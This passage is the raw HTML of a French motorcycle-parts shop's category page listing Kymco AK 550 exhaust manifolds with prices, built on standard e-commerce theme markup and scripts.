

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/2858-kymco
body_size: 10194
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Kymco</title>
  <meta name="description" content="Collecteur Kymco">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.lecentredelechappement.com/2858-kymco">
    
                  <link rel="alternate" href="https://www.lecentredelechappement.com/2858-kymco" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1545645512">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1545645512">


  

    <link rel="stylesheet" href="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/theme-37e10e171.css" type="text/css" media="all">



    


  
<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.lecentredelechappement.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var LEO_COOKIE_THEME = "LEO_OVER_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_token = "4385182f5d4df5452c38787f73046e6f";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.lecentredelechappement.com\/2858-kymco","meta":{"title":"Kymco","description":"Collecteur\u00a0Kymco","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-2858":true,"category-Kymco":true,"category-id-parent-12":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Le Centre de L'Echappement","logo":"\/img\/le-centre-de-l-echappement-logo-1545645415.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecentredelechappement.com\/","current_url":"https:\/\/www.lecentredelechappement.com\/2858-kymco","shop_domain_url":"https:\/\/www.lecentredelechappement.com","img_ps_url":"https:\/\/www.lecentredelechappement.com\/img\/","img_cat_url":"https:\/\/www.lecentredelechappement.com\/img\/c\/","img_lang_url":"https:\/\/www.lecentredelechappement.com\/img\/l\/","img_prod_url":"https:\/\/www.lecentredelechappement.com\/img\/p\/","img_manu_url":"https:\/\/www.lecentredelechappement.com\/img\/m\/","img_sup_url":"https:\/\/www.lecentredelechappement.com\/img\/su\/","img_ship_url":"https:\/\/www.lecentredelechappement.com\/img\/s\/","img_store_url":"https:\/\/www.lecentredelechappement.com\/img\/st\/","img_col_url":"https:\/\/www.lecentredelechappement.com\/img\/co\/","img_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/img\/","css_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/css\/","js_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/js\/","pic_url":"https:\/\/www.lecentredelechappement.com\/upload\/","pages":{"address":"https:\/\/www.lecentredelechappement.com\/adresse","addresses":"https:\/\/www.lecentredelechappement.com\/adresses","authentication":"https:\/\/www.lecentredelechappement.com\/connexion","cart":"https:\/\/www.lecentredelechappement.com\/panier","category":"https:\/\/www.lecentredelechappement.com\/index.php?controller=category","cms":"https:\/\/www.lecentredelechappement.com\/index.php?controller=cms","contact":"https:\/\/www.lecentredelechappement.com\/nous-contacter","discount":"https:\/\/www.lecentredelechappement.com\/reduction","guest_tracking":"https:\/\/www.lecentredelechappement.com\/suivi-commande-invite","history":"https:\/\/www.lecentredelechappement.com\/historique-commandes","identity":"https:\/\/www.lecentredelechappement.com\/identite","index":"https:\/\/www.lecentredelechappement.com\/","my_account":"https:\/\/www.lecentredelechappement.com\/mon-compte","order_confirmation":"https:\/\/www.lecentredelechappement.com\/confirmation-commande","order_detail":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecentredelechappement.com\/suivi-commande","order":"https:\/\/www.lecentredelechappement.com\/commande","order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-return","order_slip":"https:\/\/www.lecentredelechappement.com\/avoirs","pagenotfound":"https:\/\/www.lecentredelechappement.com\/page-introuvable","password":"https:\/\/www.lecentredelechappement.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecentredelechappement.com\/promotions","product":"https:\/\/www.lecentredelechappement.com\/index.php?controller=product","search":"https:\/\/www.lecentredelechappement.com\/recherche","sitemap":"https:\/\/www.lecentredelechappement.com\/plan-site","stores":"https:\/\/www.lecentredelechappement.com\/magasins","supplier":"https:\/\/www.lecentredelechappement.com\/fournisseur","register":"https:\/\/www.lecentredelechappement.com\/connexion?create_account=1","order_login":"https:\/\/www.lecentredelechappement.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecentredelechappement.com\/2858-kymco"},"theme_assets":"\/themes\/leo_over\/assets\/","actions":{"logout":"https:\/\/www.lecentredelechappement.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecentredelechappement.com\/"},{"title":"Collecteurs","url":"https:\/\/www.lecentredelechappement.com\/12-collecteurs"},{"title":"Kymco","url":"https:\/\/www.lecentredelechappement.com\/2858-kymco"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764351533,"static_token":"4385182f5d4df5452c38787f73046e6f","token":"9e7480a5577d8e717621593da1295589"};
        var psemailsubscription_subscription = "https:\/\/www.lecentredelechappement.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>



  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecentredelechappement.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8SMM8MLWD0"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-8SMM8MLWD0',
      {
        'debug_mode':false
                              }
    );
  </script>

 



    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-2858 category-kymco category-id-parent-12 category-depth-level-3 fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row header-navh2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-11 col-md-11 col-sm-11 col-xs-11 col-sp-11  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nav-hotline"><a href="tel:0972346452"><i class="zmdi zmdi-phone zmdi-hc-fw"></i><span>Téléphone : (+33) 07.59.61.52.01</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> 
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE7FD;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount"
        href="https://www.lecentredelechappement.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout"
        href="//www.lecentredelechappement.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Commander</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-htoph2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo">    <a href="https://www.lecentredelechappement.com/">        <img class="img-fluid" src="/img/le-centre-de-l-echappement-logo-1545645415.jpg" alt="Le Centre de L&#039;Echappement logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-8 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8172912326349366" class="ApMegamenu">
				<nav data-megamenu-id="8172912326349366" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8172912326349366">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8172912326349366"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/" target="_self" class="nav-link has-category"><span class="menu-title">accueil</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/12-collecteurs" target="_self" class="nav-link has-category"><span class="menu-title">Collecteur</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Echappements</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/35-universelcafe-racer" target="_self"><span class="menu-title">Universel/Café Racer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Moto</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/33-echappement-maxi-scooter" target="_self"><span class="menu-title">Maxi-Scooter</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/14-echappement-off-road" target="_self"><span class="menu-title">Off Road</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/17-accessoires" target="_self" class="nav-link has-category"><span class="menu-title">Accessoires</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8172912326349366;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecentredelechappement.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="text-cart"><span>Panier</span></span>
        <span class="cart-products-count"><span>0</span></span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecentredelechappement.com/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.lecentredelechappement.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Recherche ..." aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/12-collecteurs">
              <span itemprop="name">Collecteurs</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/2858-kymco">
              <span itemprop="name">Kymco</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.lecentredelechappement.com/2858-kymco">Kymco</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.lecentredelechappement.com/2859-550cc">550cc</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2859"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar2859">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.lecentredelechappement.com/2860-ak-550">AK 550</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2860"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar2860">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.lecentredelechappement.com/2861-2017-2020">2017-2020</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.lecentredelechappement.com/3863-2021-">2021-...</a></li></ul></div></li></ul></div></li></ul></li>
    </ul>
  </div>
</div>
<div class="block">
	<h4 class="title_block">NOTRE MODULE DE PAIEMENT</h4>
	<div class="block_content cmcicpaiement" align="center">
		<img src="/modules/cmcicpaiement/views/img/logo_column.png" class="img-responsive" alt="Logo CM-CIC" style="display: block; max-width: 100%; height: auto;" />
	</div>
</div>
<div class="clear">&nbsp;</div>
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Kymco</h1>
                            <div id="category-description" class="text-muted"><p>Collecteur Kymco</p></div>
                                </div>
    </div>
  

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 3 des produits.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/2858-kymco?order=product.position.desc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/2858-kymco?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/2858-kymco?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/2858-kymco?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/2858-kymco?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-3 sur 3 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3868" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/3868-collecteur-pour-kymco-ak-550-2017-2020.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/17820-home_default/collecteur-pour-kymco-ak-550-2017-2020.jpg"
		alt = "Collecteur pour KYMCO AK 550 2017-..."
		data-full-size-image-url = "https://www.lecentredelechappement.com/17820-large_default/collecteur-pour-kymco-ak-550-2017-2020.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3868"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/3868-collecteur-pour-kymco-ak-550-2017-2020.html">Collecteur pour KYMCO AK 550 2017-2020</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="299">299,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Collecteur Arrow pour KYMCO AK 550 2017-2020
Matériau : Inox</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="6577" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/6577-collecteur-sans-catalyseur-arrow-pour-kymco-ak-550-2021-2024.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
